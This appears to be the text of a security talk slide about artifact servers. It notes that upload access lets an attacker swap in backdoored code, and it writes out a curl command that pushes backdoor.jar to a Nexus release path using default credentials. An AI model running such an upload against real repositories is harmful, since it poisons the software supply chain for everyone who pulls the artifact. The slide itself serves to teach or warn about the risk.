 Artifact Server
If you can upload to the artifact server, you
can upload backdoored versions of code
curl -v -u admin:password
--upload-file backdoor.jar
http://server:8081/nexus/content
/repositories/releases
/org/foo/1.0/foo-1.0.jar